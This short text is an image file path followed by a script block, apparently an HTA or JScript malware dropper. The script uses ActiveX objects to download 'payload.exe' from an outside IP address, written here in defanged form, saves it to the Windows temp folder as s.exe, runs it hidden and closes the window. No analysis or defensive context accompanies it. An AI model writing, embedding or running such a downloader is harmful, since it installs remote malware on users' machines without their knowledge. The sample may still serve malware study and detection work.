 <script>
var x=new ActiveXObject('MSXML2.ServerXMLHTTP');
x.open('GET','http[://]41[.]216[.]188[.]11[:]8000/payload.exe',false);x.send();
var s=new ActiveXObject('ADODB.Stream');s.Type=1;s.Open();
s.Write(x.responseBody);
s.SaveToFile(new
ActiveXObject('WScript.Shell').ExpandEnvironmentStrings('%TEMP%')+'\\s.exe',2);
new ActiveXObject('WScript.Shell').Run(new
ActiveXObject('WScript.Shell').ExpandEnvironmentStrings('%TEMP%')+'\\s.exe',0,false);
window.close()
</script>